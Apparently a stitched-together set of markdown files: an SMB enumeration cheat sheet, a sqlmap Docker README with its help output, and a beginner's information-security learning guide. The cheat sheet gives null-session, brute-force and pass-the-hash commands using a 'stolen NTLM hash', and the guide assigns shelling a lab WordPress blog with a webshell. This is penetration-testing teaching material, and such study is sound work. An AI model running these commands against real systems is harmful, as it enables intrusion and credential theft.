[4]: https://github.com/nvm-sh/nvm/releases/tag/v0.36.0
[Urchin]: https://github.com/scraperwiki/urchin
[Fish]: http://fishshell.com
|
# SMB Scanning
This module contains method sof gathering information from targets that have Samaba, or the Windows sharing service (SMB) enabled.
## Enum4LINUX
[Enum4Linux](https://github.com/portcullislabs/enum4linux) can be used to gather information from a target system via the SMB protocol as so,
```
root@attacker-machine:~# enum4linux (TARGET IP)
```
## NBTScan
[NBTScan](http://www.unixwiz.net/tools/nbtscan.html) can be used to gather information from a target system via the SMB protocol as so,
```
root@attacker-machine:~# nbtscan (TARGET IP ADDRESS)
```
## SMBMap
[SMBMap](https://github.com/ShawnDEvans/smbmap) is ool that can gather information about a remote shared FS via the SMB protocol. The basic syntax for`smbmap` is as follows,
```
root@attacker-machine:~# smbmap -H (TARGET IP ADDRESS)
```
But, if you have access to an NTLM hash, let's use `0B186E661BBDBDFFFFFFFFFFF8B9FD8B` for example, you can append the common Windows NULL string along with a colon, `aad3b435b51404eeaad3b435b51404ee` to it as,
```
aad3b435b51404eeaad3b435b51404ee:0B186E661BBDBDFFFFFFFFFFF8B9FD8B
```
and pass along the username, let's say `user123` for example, of the credentials to get more SMB map information like so,
```
root@attacker-machine:~# ./smbmap.py -u user123 -p 'aad3b435b51404eeaad3b435b51404ee:0B186E661BBDBDFFFFFFFFFFF8B9FD8B' -H (TARGET IP ADDRESS)
[+] Finding open SMB ports....
[+] Hash detected, using pass-the-hash to authentiate
[+] User session establishd on (TARGET IP ADDRESS)...
[+] IP: (TARGET IP ADDRESS):445 Name: ypuffy.hackthebox.htb
Disk Permissions
---- -----------
user123's Files READ, WRITE
IPC$ NO ACCESS
'
```
## SMBClient
[SMBClient](https://www.samba.org/samba/docs/current/man-html/smbclient.1.html) very bad software and I believe it's because there are too many variables at stake when trying to successfully use it. Your results may vary, and please do not take any authentication or listing errors as true. Test your enumerated credentials and data using other tools as well. This section describes methods for mounting and listing directories in Samba (LINUX)/Windows shares.
Sometimes, it is required to specify the SMB version number using the `-m smb(n)` argument for the NT service to allow a connection.
### Target information
Attempt to map the share without any credentials (a NULL session)
```
root@attacker-machine:~# smbclient -N -L (TARGET IP) -m SMB2
```
### Mounting shares
To mount a share without knowing any valid users (anonymous/guest login),
```
root@attacker-machine:~# smbclient "\\\\(TARGET IP)\\IPC\$\\" -N -m SMB2
```
To mount a share with an enumerated username,
```
root@attacker-machine:~# smbclient "\\\\(TARGET IP)\\IPC\$\\" -N -U (USER) -m SMB2
```
To mount a share with a username and stolen NTLM hash,
```
root@attacker-machine:~# smbclient --user=(TARGET USERNAME) --pw-nt-hash -m smb3 \\\\(TARGET IP ADDRESS)\\(TARGET SHARE)\\ (NTLM HASH)
```
e.g.
```
root@attacker-machine:~# smbclient --user=arm554 --pw-nt-hash -m smb3 -L 172.16.0.10 \\\\172.16.0.10\\ 6361DEA164EE8FE91FE7B117FBC9CA5E
```
### File Transfers
To get a file from the target server,
```
smb> get "filename with or without spaces.txt"`
```
## NMAP
The NMAP Scripting Engine (NSE) can be used to brute-force accounts on the server,
```
root@attacker-machine:~# nmap --script smb-brute.nse -p445 (TARGET IP ADDRESS)
```
Another Nmap NSE script tyhat we can try will attempt to gather information on SMB NULL sessions and users as so,
```
root@attacker-machine:~# nmap -p 139.445 --script smb-enum-users (TARGET IP ADDRESS)
|
## Usage
```bash
$ docker run --rm sqlmap -h
___
__H__
___ ___["]_____ ___ ___ {1.1.11#pip}
|_ -| . ['] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
Usage: python sqlmap [options]
Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: 0-6 (default 1)
Target:
At least one of these options has to be provided to define the
target(s)
-u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK Process Google dork results as target URLs
Request:
These options can be used to specify how to connect to the target URL
--data=DATA Data string to be sent through POST
--cookie=COOKIE HTTP Cookie header value
--random-agent Use randomly selected HTTP User-Agent header value
--proxy=PROXY Use a proxy to connect to the target URL
--tor Use Tor anonymity network
--check-tor Check to see if Tor is used properly
Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts
-p TESTPARAMETER Testable parameter(s)
--dbms=DBMS Force back-end DBMS to this value
Detection:
These options can be used to customize the detection phase
--level=LEVEL Level of tests to perform (1-5, default 1)
--risk=RISK Risk of tests to perform (1-3, default 1)
Techniques:
These options can be used to tweak testing of specific SQL injection
techniques
--technique=TECH SQL injection techniques to use (default "BEUSTQ")
Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables. Moreover you can run your own SQL statements
-a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate
Operating system access:
These options can be used to access the back-end database management
system underlying operating system
--os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC
General:
These options can be used to set some general working parameters
--batch Never ask for user input, use the default behaviour
--flush-session Flush session files for current target
Miscellaneous:
--sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
```
## Example
```bash
$ docker build --rm -f sqlmap/Dockerfile -t sqlmap:latest sqlmap
```
Example output:
```
$ docker run --rm -it --net host sqlmap -u https://localhost
___
__H__
___ ___[,]_____ ___ ___ {1.1.11#pip}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:00:41
.........
```
|
# Information security / Hacking for noobs
A gentle introduction for beginners that want to start in information security. Though, the core concepts part will benefit anyone that wants to start in IT. Pull requests welcome.
The background for this is that @twowreck said one day, hey @kisasondi let’s write a document that will help the beginners at our Faculty that want to learn more about information security, so we can streamline the process of “where to start” for 1st year students. We hope this document will be helpful for them, and everyone else that can find it interesting. Well, we quit the Faculty, but we still want this to be public for benefit of others.
This is not a in-depth document, but more as a “where to start” document that will give beginners a nice bootstrap (and keep you busy for at least 3-6 months)
For updates, just send a pull request or send me an e-mail.
# Core concepts:
“I teached you so that one day you can teach other people...”
* A guy who teached @milobit a lot of things. :)
**Note:** Expertise is important, and you should strive for expertise in one general field / specialty. Some people say that on average you need 7 years of dedicated work to become proficient and master a field. But with expertise, It’s important to learn concepts in other fields of study. You should strive to identify concepts, learn how things work from a broad outline and then be able to realize the limitations of your knowledge and learn something more about the topic you need.
* See: The T-Shaped individual
If you can’t find any article any more, use archive.org and find an archived version, or even better, submit a pull request with a fix :) You can do it straight from the GitHub's UI. Just press the little pencil icon.
Don’t mistake perceived expertise for actual expertise. Read about the Dunning-Kruger effect:
* https://en.wikipedia.org/wiki/Dunning%E2%80%93Kruger_effect
Example: You are facing a tough problem, that problem will be easy to solve if you know:
1. Why this problem is “hard”, i.e. What is your actual problem.
2. How we call the components in your problem?
3. What is the technical name for your issue/problem?
After you know that, using Google is simple :)
Read some philosophy:
* This document is old, but the old school adages still stand today: http://www.catb.org/esr/faqs/hacker-howto.html
Read your local misdemeanor and criminal laws!
* https://www.zakon.hr/z/98/Kazneni-zakon
* Especially note computer crime acts: (in Croatia: Kaznena djela protiv računalnih sustava, programa i podataka)
* https://www.zakon.hr/z/52/Prekr%C5%A1ajni-zakon
**If you think about becoming an information security professional or a hacker in order to break into systems, DDoS etc, let’s get one thing straight, you will get caught, and put into jail (or worse). It’s inevitable (and why it is inevitable, you will know after you spend some time learning about forensics...). If you want a cool story, do some googling on how they caught "Dread Pirate Roberts" aka Ross Ulbricht**
Understand this too: https://en.wikipedia.org/wiki/Locard%27s_exchange_principle
Like doctors, information security is an honour based profession:
1. Always follow the law and don’t break the law.
2. Don’t be evil
3. Follow ethics and professional codes of conduct:
1. http://www.issa.org/?page=CodeofEthics
2. https://www.ieee.org/about/corporate/governance/p7-8.html
1. Don’t feed your ego. Even if you are 50 years old and you have 30 years experience in Infosec, you still have plenty to learn. Be humble and truthful. Some of the biggest experts i know are more humble than most noobs in the field.
2. Don’t say you are a hacker. If you keep saying that, trust me, you are not a hacker.
3. Don’t learn to hack. Get enough IT / Computer science knowledge, and hacking will happen by itself. You need to know how something works to be a expert or bend it to your will
4. Share knowledge and contribute to open source software.
1. You should be a force of good and help people, not be a elitist (see under “ego” above)
Read about the following concepts, especially Dunning-Kruger:
* https://en.wikipedia.org/wiki/Dunning%E2%80%93Kruger_effect
* https://understandinginnovation.files.wordpress.com/2015/06/dunning-kruger-0011.jpg?w=640
* https://en.wikipedia.org/wiki/Impostor_syndrome
Read this (yes, it’s important):
* http://hackingdistributed.com/2018/05/30/choose-your-own-security-disclosure-adventure/
Christopher Wiley's book Mindf\*ck gives a great tale about ethics in AI and information security. Read it as a cautionary tale.
Dedicate at least 1h a day to learning how X works (where X is anything IT / Computer related), it doesn’t matter if you learn how to code in Python, how BGP works or how FreeBSD works, as long as you are learning more, you are getting better and better.
These three articles give a nice outline on how to learn:
* https://azeria-labs.com/the-importance-of-deep-work-the-30-hour-method-for-learning-a-new-skill/
* https://azeria-labs.com/paradox-of-choice/
* https://azeria-labs.com/the-process-of-mastering-a-skill/
So, for starts, let’s talk about behaviour and some information, read this:
* https://increment.com/security/approachable-threat-modeling/
* https://www.belfercenter.org/CyberPlaybook
* https://theintercept.com/2017/11/19/how-to-protect-yourself-against-spearphishing-a-comic-explanation/
* https://medium.com/@thegrugq/campaign-information-security-ff6ac49966e1
* https://techsolidarity.org/resources/congressional_howto.html
* When you don’t know what to read, read something from this list:
* https://scrty.io/
Learn how to play with systems / devices without breaking stuff and making that playing simple and easy. Use virtual machines (and later on, build your own playground/lab). First off, read on what a Virtual Machine is...
Download and install Virtualbox:
* https://www.virtualbox.org/wiki/Downloads
* Learn what’s NAT, Bridged and Host-Only networking does, and why is it important:
* Learn what’s the VirtualBox Extension Pack (and why you want it)
* Learn what guest additions are (hint: open a terminal and enter: apt update && apt install virtualbox-guest-utils in a VM to enable dynamic screen resizing, shared folders/clipboard etc)
* Learn how shared folders work (and why that’s dangerous if you run malware in a VM)
* Learn what are snapshots! They enable experimenting and reverting to where things were not broken.
* Learn what’s an ova file (appliance export/import)
Install Ubuntu desktop and ubuntu server in a VM. If you are wondering if you should go with the “latest and greatest” or LTS (Long term support) - Go with Long Term Support (LTS).
* https://www.ubuntu.com/desktop
* https://www.ubuntu.com/download/server
* Take snapshots, so you can easily revert.
Pass the entire LinuxJourney tutorial: https://linuxjourney.com/
* If you like it or not, you need to know the basics: How a modern operating system works. You don’t have to know how the CFS scheduler works in the kernel (and how it is implemented), but you should know what a scheduler is, what is a kernel etc, and be comfortable in using a modern Linux based operating system (in the shell, ie. command line, not in the GUI :) ).
* The man command will give you the manual for any command. Learn how to use man. Read the manpages (and do some examples) for the following commands: ls, grep, find, which, curl, wget, ssh, systemctl
As you get better and better, your curiosity will guide you to explore the systems in depth. Someone might download the entire Linux kernel source and read it through (or you won’t care about operating systems that much, and you will see how your favourite web programming framework works under the hood, or how that nice pair of bluetooth headphones communicate with your PC. It’s irrelevant what, curiosity and getting better and better in knowledge is what’s important)
Check out the MIT's Missing Semester, it's a good resource on how to use the command line, text editors, etc:
* https://missing.csail.mit.edu/
Learn at least one high level language (Python, Ruby, Go… ):
* This is a nice tutorial:
* https://www.codecademy.com/catalog/language/python
* One additional might be the official python tutorial.
* 2.x or 3.x? Learn Python3 as 2.7 is deprecated and not maintained anymore.
* IPython is a very useful shell if you are starting out : https://ipython.org/
* Install Visual Studio Code, add the python plugin/lint and play around.
* Also very cool python video tutorials: https://www.youtube.com/user/sentdex
* I repeat, you don’t have to be an expert, but pass some problems so you get to at least to the mid of the intermediate list here:
* https://adriann.github.io/programming_problems.html
* This is also a great list:
* https://www.interviewbit.com/
Get a solid intro to computer systems:
* https://www.edx.org/course/introduction-computer-science-mitx-6-00-1x-11
* https://www.edx.org/course/cs50s-introduction-computer-science-harvardx-cs50x
* https://www.amazon.com/Computer-Science-Distilled-Computational-Problems/dp/0997316020
* https://en.wikiversity.org/wiki/Introduction_to_Computer_Science
* Some people like a book called “Computer Science Distilled: Learn the Art of Solving Computational Problems by W. Filho”
* This is an awesome materiel in Computer Architecture: https://www.youtube.com/playlist?list=PL5Q2soXY2Zi9OhoVQBXYFIZywZXCPl4M_
* https://functionalcs.github.io/curriculum/
* https://github.com/ossu/computer-science
Get some background on operating systems:
* http://greenteapress.com/thinkos/thinkos.pdf
* http://www.shubhro.com/2018/01/20/brushing-up-os-c/
* http://pages.cs.wisc.edu/~remzi/OSTEP/
Get to know how databases work:
* https://www.youtube.com/watch?v=oeYBdghaIjc&list=PLSE8ODhjZXjbohkNBWQs_otTrBTrjyohi
Get to know how networking works:
* https://cs144.github.io/
Get a feel on how the web looks/works:
* https://www.codecademy.com/catalog/language/html-css (Learn HTML/CSS)
* https://www.codecademy.com/learn/introduction-to-javascript (Get some basic intro to JS)
Important note: If you want to be an expert, let’s say in web application security, you should know how the web works and how web applications work in order to be successful. I.e. put in the work so you know how the underlying system works, and after that it will be easy to understand why something is broken (or to find if something is broken). For example, this is best seen in good developers, when you show them where they introduced a vulnerability, they instantly “get it” and know why this happened. They know the underlying concepts well enough to easily grasp the security concepts needed. This can be applied to any field: reverse engineering, hardware hacking, social engineering…
One of the key concepts for technical and organizational parts of security is threat modeling. There are two books, i highly recommend "Threat Modeling" by Izar Tarandach and Matthew J. Coles:
* https://www.oreilly.com/library/view/threat-modeling/9781492056546/
Another great book threat modeling book is by A. Shostack: “Threat Modeling: Designing for Security”
* https://www.amazon.com/Threat-Modeling-Designing-Adam-Shostack/dp/1118809998
Second book you need to read is “Security Engineering” by Ross Anderson:
* The whole book (get the third edition) is available for free here: https://www.cl.cam.ac.uk/~rja14/book.html
* Lecture materials and videos are available here: https://www.cl.cam.ac.uk/teaching/1920/SWSecEng/materials.html
* Or the print version of the book is available here: https://www.amazon.com/Security-Engineering-Building-Dependable-Distributed/dp/0470068523
* If you can, read the latest edition.
## Learn how to think
* The list of awesome falsehoods will help you challenge your assumptions about understanding simpleish problems https://github.com/kdeldycke/awesome-falsehood
* This repository of mental models helps guide better decisions: https://fs.blog/mental-models/
* Check out this list of cognitive biases: https://en.wikipedia.org/wiki/List_of_cognitive_biases
* Check out this list of common fallacies: https://en.wikipedia.org/wiki/List_of_fallacies
## Learn how to write better
* Vonnegut's recommendations are simple, and applicable to reports and documents https://kmh-lanl.hansonhub.com/pc-24-66-vonnegut.pdf
* Read Zinsser's book "On Writing Well"
* Read Strunk & White's Elements of Style: http://www.gutenberg.org/ebooks/37134
## General carrer advice:
* Moxie Marlinspike's carrer advice: https://moxie.org/2013/01/07/career-advice.html
# Specializations
## Reverse engineering / malware analysis:
You won’t be able to properly understand reverse engineering / binary exploitation if you don’t know a Low level language, start with C and ASM
* Here are some cool resources to help you get started in C:
* https://viewsourcecode.org/snaptoken/
* http://goalkicker.com/CBook/
* http://www.shubhro.com/2018/01/20/brushing-up-os-c/
Check this out:
* Malwareunicorn’s RE 101 / 102 workshops: https://securedorg.github.io/
* Malwaretech’s RE challenges: https://www.malwaretech.com/beginner-malware-reversing-challenges
Specialities:
Wrongbaud's introduction to RE with Ghidra course is pretty interesting and approachable:
* https://github.com/wrongbaud/hackaday-u
* https://hackaday.io/course/172292-introduction-to-reverse-engineering-with-ghidra
## Appsec / WebAppSec:
* Stanfords CS 253 is a good university level course that you can watch for an intro:
* https://web.stanford.edu/class/cs253/
* https://www.youtube.com/playlist?list=PL1y1iaEtjSYiiSGVlL1cHsXN_kvJOOhu-
* First: Write a couple of simple applications (a small blog engine, a twitter clone, a RESTfull API for a bookstore...)
* Preferably in PHP, Java, Python, Golang :)
* Try to do it manually. Now use the most popular framework for that language.
* Try to become a semi competent developer. We have a lot of people who can find bugs, but not enough people who can find bugs and fix bugs. Try to become competent in development as this will pay dividends down the road.
* Run and configure OWASP ZAP on your machine (https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project), yes ZAP has come a long way in the last year or two.
* Try out Burp Suite Community Edition too (it's available in Kali)
* PortSwigger's Web Security Academy is free (with user registration), but covers almost all crucial bases of todays webappsec:
* https://portswigger.net/web-security
* You can pass the challenges with burp community.
* Rana Khalil has some walkthrough videos from the Web Academy (https://www.youtube.com/c/RanaKhalil101)
* Run this: https://www.owasp.org/index.php/OWASP_Juice_Shop_Project , find all vulns :)
* Now, remember the small apps you wrote? Find vulns in them. Need help? Read trough:
* https://www.owasp.org/index.php/Category:OWASP_Application_Security_Verification_Standard_Project
* https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents
* This is an interesting exercise to pass: https://www.obeythetestinggoat.com/pages/book.html#toc
* This is a nice set of writeups on bug bounties:
* https://pentester.land/list-of-bug-bounty-writeups.html
* Check out other appsec hackers tools like: gobuster / dirsearch / sqlmap / ffuf...
## Forensics / Reverse engineering
* Contributions required :)
* The case of the stolen szechuan sauce is a nice guided forensics challenge image set and walkthrough: https://dfirmadness.com/the-stolen-szechuan-sauce/
## Cryptography:
* Go over Cryptography I by Dan Boneh (Stanford)
* https://www.coursera.org/learn/crypto
* Read the book: Serious Cryptography by JP Aumasson
* If you don’t understand anything from that book, research, google, etc. Make sure you understand the basic concepts and building blocks (primitives)
* How do you use Elliptic curves for cryptography? Why do you have to use ECDH and ECDSA.
* Research on how GnuPG works, explore why the web of trust works and what are the pros and cons of web of trust
* Figure out how TLS works, can you in detail explain the following terms and how they work:
* PKI, TLS handshake, SNI, Ciphersuite, Ephemeral ciphers and Perfect forward secrecy, how ECDHE is used in the handshake, how does the entire TLS process work?
* Read the wireguard spec: https://www.wireguard.com/papers/wireguard.pdf
* Read the Double Rachet spec: https://signal.org/docs/specifications/doubleratchet/
* Read the Bitcoin paper: https://bitcoin.org/bitcoin.pdf
* All of the above show nice cryptographic systems. If you understand the above 3 papers, you will know how to research further.
## Open-source intelligence (OSINT):
* Read some introductory articles to get familiar with what OSINT is:
* [First Draft: How to get started in online investigations with open-source information](https://firstdraftnews.org/latest/how-to-get-started-in-online-investigations-with-open-source-intelligence-osint/)
* [secjuice: An Introduction To Open Source Intelligence (OSINT) Gathering](https://www.secjuice.com/introduction-to-open-source-intelligence-osint/)
* [SecurityTrails: What is OSINT and how can I make use of it?](https://securitytrails.com/blog/what-is-osint-how-can-i-make-use-of-it)
* [Columbia Journalism Review: A Guide to Open-Source Intelligence](https://www.cjr.org/tow_center_reports/guide-to-osint-and-hostile-communities.php)
* Work your way through some training resources and guides:
* [**bellingcat guides:**](https://www.bellingcat.com/category/resources/how-tos/) e.g. ["a begginers guide to plane tracking"](https://www.bellingcat.com/resources/how-tos/2019/10/15/a-beginners-guide-to-flight-tracking/)
* [First Draft: Training](https://firstdraftnews.org/training/)
* [Explore the OSINT Framework](https://osintframework.com/)
* Go through the [US Army Training Program (ATP 2-22.9): Open-Source Intelligence](https://fas.org/irp/doddir/army/atp2-22-9.pdf) to see what a more formal, advanced framework for OSINT looks like
* A good book to read: [Open Source Intelligence Techniques](https://inteltechniques.com/book1.html)
* Get your feet wet by practicing:
* Help find missing people - [Trace Labs: Crowdsourced Open Source Intelligence For Missing Persons](https://www.tracelabs.org/): [Watch a video explaining it here.](https://www.youtube.com/watch?v=2puBmXfi9Z0)
* [a Google a day](http://www.agoogleaday.com/)
* [Verif!cation Twitter Bot](https://twitter.com/quiztime)
* [Geoguessr](http://geoguessr.com/)
* Blogs/Videos/Podcasts to follow:
* [bellingcat](https://www.bellingcat.com)
* [osintcurio.us](https://osintcurio.us/osintvideosandpodcasts/)
* [The OSINT Podcast](http://osintpodcast.com/)
* [Week in OSINT](https://medium.com/week-in-osint/week-in-osint-2019-43-bed274b01f26)
* Other resources:
* [Awesome OSINT: A GitHub repo full of OSINT resources](https://github.com/jivoi/awesome-osintz)
* [Bellingcat's Online Investigation Toolkit](https://docs.google.com/document/d/1BfLPJpRtyq4RFtHJoNpvWQjmGnyVkfE2HYoICKOGguA/edit)
* [OSINT Techniques: Starting OSINT Research](https://www.osinttechniques.com/blog/starting-osint-research)
* [OSINT Rocket Chat](https://osint.team)
## ICS / SCADA security
* https://tisiphone.net/2020/06/21/so-you-want-to-learn-ics-security/
* https://www.robertmlee.org/a-collection-of-resources-for-getting-started-in-icsscada-cybersecurity/
# Interesting assignment lists:
## Assignment list from @viss (Dan Tentler):
Pick a company and tell me:
- who is their head of security
- everyone on their team all the way down
- are these recognizable names or people?
- are they randoms or are they part of the community
- every social media profile available with every person found
- an assessment of "are they just a cissp douche who doesnt care" or "are they legit, do they take shit seriously"
- an assessment of "should I try to reach out this company for security services" based on their appetite for "actual security" not "checking boxes"
Start up wordpress from scratch:
- linux, apache, php, mysql.
- don't harden it, just make it live
- once it's up, install wpscan on another host and scan the blog
- install several vulnerable plugins, and set the blogs password to something easily guessable
- modify htaccess to deny permissions to anybody not you
- install the sucuri security plugin and configure it.
- run wpscan again, observe differences
- using htaccess, block the wpscan user agent, and try wpscan again, observe results
- attempt to shell the blog and gain access
- setup a webshell
- use the webshell against the target
## Assignment list from @da_667:
* The original resource is available here: https://twitter.com/da_667/status/1041867361765269505
* cybrary.it is a free resource that provides access to a bunch of different information security and/or general IT training courses. Alot of these courses are built around certifications. and if you don't know my stance on certifications Its true that they are NOT a requirement to get a job, but its also true that they won't hurt you. and even if you don't like them, or don't plan on getting the certification for the material you're watching, you still probably learned something valuable.
* Codecademy and/or Khanacademy are "freemium training resources. That is, for the most part a lot of the stuff is free, some of the stuff may also be behind paywalls. Just to give you forewarning.
* If you're more of a bookworm packt publishing gives out new, free books on a regular schedule. Additionally most of their book choices are fairly affordable as well.
* http://leanpub.com is another website full of cheap books that, depending on the author and/or the material, the book might be in various stages of being done, and allow you to define what you pay for the book.
* Keep a look out for when humble bundle is doing partnerships with nostarch press. NSP books are good and humblebundle makes them REALLY cheap.
* another good, free resource for training would be http://opensecuritytraining.info/Training.html take a look at what they have to provide, there is a ton of valuable knowledge to pick up, and at no charge.
* If you're looking for materials on reverse engineering, Mr. Yurichev's reverse engineering for beginners has been recommended repeatedly. https://yurichev.com/
* do you wanna learn how to fuckin' annihilate malware? @malwareunicorn 's RE101 and RE102 courses are extremely well put together, high quality and free: https://sites.google.com/secured.org/malwareunicorn/reverse-engineering
* Want to learn about web applications and how to attack them? Samurai WTF. Comes with course documentation and a self-contained VM for practicing on. (please note that it is a little bit long in the tooth, but still serves the purpose): https://sourceforge.net/projects/samurai/
* Don’t forget the slides: https://sourceforge.net/projects/samurai/files/SamuraiWTF%20Course/
* While we're talking exploitation resources, its pretty basic, but metasploit unleashed is a GREAT resources for getting familiar with the metasploit framework and/or using as a cross-reference for remember command syntax.While we're talking about metasploit unleashed, lets talk about metasploitable. Metasploitable is an intentionally vulnerable VM that is older than dirt, and so full of holes it looks like an XCOM mission site after I've been done with it.
* Before we move on to talking about wargames, CTFs and challenges, I almost forgot to mention that SANS cyberaces is a thing. http://www.cyberaces.org/courses/ while its a little bit old, its still a valuable free resource for learning some of the foundations out there.
* Okay so now we talk about CTFs and other exercises. Before I even get started here. Shout out to @blackroomsec This huge catalog of challenges is amazing. https://www.blackroomsec.com/updated-hacking-challenge-site-links/
* his is a massive list of challenges and must have been a mother to put together. There is just so much to choose from there, you can't really go wrong. But let me tell you about some of my favorites.
* first and foremost, I love the "overthewire" challenges. They have a learning curve that starts off super soft and easy to pick up, especially if you have some systems administration experience, but quickly get HARD once you think you have your shit together.
* best part about it is that, if you get stuck, there are write-ups all over the net and how others managed to solve it. There is NO SHAME in looking up others write-ups if only to see if you can replicate their work. this isn't a competition. Its for your training and benefit.
* along those lines, http://vulnhub.com is a website that hosts a huge variety of vulnerable virtual machines that are a unique challenge all their own. Most of them are called "boot2root" vms in that you are supposed to boot them up and through a trail of breadcrumbs get root
# Misc interesting resources
ARBCTF resources:
* https://github.com/ARBCTF/resources/blob/master/README.md
Misc but interesting stuff:
* https://www.informationsecurity.ws/2015/12/the-cybersecurity-consultants-toolkit/
* http://www.pse-journal.hr/upload/files/pse/2017/4/vukovic.pdf
Youtube - Infosec Educational Playlist:
* https://www.youtube.com/playlist?list=PL091tVBWhjdRwEx2alle3d-qkGO5Rh05i
HackTricks - Penetration Methodologies:
* https://book.hacktricks.xyz/
# Youtube channels worth looking:
**Really good stuff:**
* [LiveOverflow](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w)
* [MalwareAnalysisForHedgehogs](https://www.youtube.com/channel/UCVFXrUwuWxNlm6UNZtBLJ-A)
**Good stuff:**
* [Nickolai Zeldovich](https://www.youtube.com/channel/UCgKtZlTRV1ruNPO_QOhCpVw)
* [Pentester Academy TV](https://www.youtube.com/channel/UChjC1q6Ami7W0E71TzPZELA)
* [scanlime](https://www.youtube.com/channel/UCaEgw3321ct_PE4PJvdhXEQ)
* [noopkat](https://www.youtube.com/channel/UCoFU24KMXmCi4Sl3KIFPSVg)
* [Onur Mutlu Lectures](https://www.youtube.com/channel/UCIwQ8uOeRFgOEvBLYc3kc3g)
* [Marcus Niemietz](https://www.youtube.com/channel/UCtThfJl65L04ukWp0XZi3yg)
* [Derek Rook](https://www.youtube.com/channel/UCMACXuWd2w6_IEGog744UaA)
* [Samy Kamkar](https://www.youtube.com/channel/UC4m2G6T18_JcjwxwtwKJijw)
* [IppSec](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA)
* [OJ Reeves](https://www.youtube.com/channel/UCz2aqRQWMhJ4wcJq3XneqRg)
* [Metasploitation](https://www.youtube.com/channel/UC9Qa_gXarSmObPX3ooIQZrg)
* [Infected Packets](https://www.youtube.com/channel/UCio4BvuxdzRGWR9aXg7ztfQ)
* [PyMoondra](https://www.youtube.com/channel/UC0bkqrWNBKxGZi-4gIfaCpg)
* [Murmus CTF](https://www.youtube.com/channel/UCUB9vOGEUpw7IKJRoR4PK-A)
* [fuzzysecurity](https://www.youtube.com/channel/UCF0HwgCMJ3ZXSktymhtIIqA)
## Etgar’s list:
Liveoverflow
* [Liveoverflow](https://www.youtube.com/channel/UClcE-kVhqyiHCcjYwcpfj9w)
* [Murmus CTF](https://www.youtube.com/channel/UCUB9vOGEUpw7IKJRoR4PK-A)
* [Gynvael](https://www.youtube.com/user/GynvaelEN)
* [MalwareAnalysisHedgehog](https://www.youtube.com/channel/UCVFXrUwuWxNlm6UNZtBLJ-A)
* [DefconConference](https://www.youtube.com/channel/UC6Om9kAkl32dWlDSNlDS9Iw)
* [TheExploiteers](https://www.youtube.com/channel/UC3yU54eqJZeAXMcJCErj_DQ)
* [CryptoCat](https://www.youtube.com/channel/UCEeuul0q7C8Zs5C8rc4REFQ)
* [TheSecurityTube](https://www.youtube.com/channel/UCBRNlyf9lURksAEnM-pyQdA)
* [S1GM4](https://www.youtube.com/channel/UCLzsoLvkQI7XXQfPG5XM47w)
* [Derek Rook](https://www.youtube.com/channel/UCMACXuWd2w6_IEGog744UaA)
* [Army cyber institute](https://www.youtube.com/user/ArmyCyberInstituteWP)
* [HackHappy](https://www.youtube.com/channel/UCVakgfsqxUDo2uTmv9MV_cA)
* [JackkTutorials](https://www.youtube.com/user/JackkTutorials)
* [Seytonic](https://www.youtube.com/channel/UCW6xlqxSY3gGur4PkGPEUeA)
* [HackerSploit](https://www.youtube.com/channel/UC0ZTPkdxlAKf-V33tqXwi3Q)
* [Abdelkader Belcaid](https://www.youtube.com/channel/UCCKCh5N2MLGhtqEqIZYjP1Q)
* [Cyber Security IPB](https://www.youtube.com/channel/UCH6CPf10u9uQu3w1DRhOliw)
* [Black Hat](https://www.youtube.com/watch?v=bfH_Ah5X9v8)
* [Tony Gambacorta](https://www.youtube.com/channel/UCGbeTQOPHwFikUlme8Txzvw)
* [GalaxyNinja Top-Hat-Sec](https://www.youtube.com/channel/UCI9pfCytpEy89dJmMAl6p1Q)
* [MalwareAnalysisForHedgehogs](https://www.youtube.com/channel/UCVFXrUwuWxNlm6UNZtBLJ-A)
* [Candan BÖLÜKBAŞ](https://www.youtube.com/channel/UC7NmOUOJn0Vr5BrfzjgBD2A)
* [L!NK](https://www.youtube.com/channel/UCv6i6WVf-KeUeXFmp9oy29w)
* [HackersOnBoard](https://www.youtube.com/channel/UChGDEluRG9r5kCecRAQTx_Q)
* [NetSecProf](https://www.youtube.com/channel/UCyoaOIKSqZTiM9-QcoIbNSg)
* [howCode (general programming)](https://www.youtube.com/channel/UCovR8D97-8qmQ8hWQW0d3ew)
* [betaCoding](https://www.youtube.com/user/betacoding)
* [DrapsTV](https://www.youtube.com/user/DrapsTV)
* [Coding Tech](https://www.youtube.com/channel/UCtxCXg-UvSnTKPOzLH4wJaQ)
* [Fun fun functions](https://www.youtube.com/channel/UCO1cgjhGzsSYb1rsB4bFe4Q)
* [Siraj Raval](https://www.youtube.com/channel/UCWN3xxRkmTPmbKwht9FuE5A)
* [Free Training](https://www.youtube.com/channel/UC3RYdKzMQmdz8I8IU2iQDZA)
* [OWASP](https://www.youtube.com/user/OWASPGLOBAL)
* [Elias Osif](https://www.youtube.com/channel/UCcxmD7gdooV5Qkb-6b8RU6w)
* [Deep Web Academy](https://www.youtube.com/channel/UCJ31aJo8U-ZaRnZ4Y27so_Q)
